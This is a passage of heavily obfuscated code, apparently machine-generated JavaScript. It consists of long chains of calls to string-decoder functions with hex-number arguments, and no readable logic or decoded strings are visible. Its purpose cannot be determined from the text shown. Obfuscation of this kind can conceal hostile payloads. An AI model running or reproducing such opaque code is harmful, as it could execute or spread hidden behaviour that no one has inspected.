(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x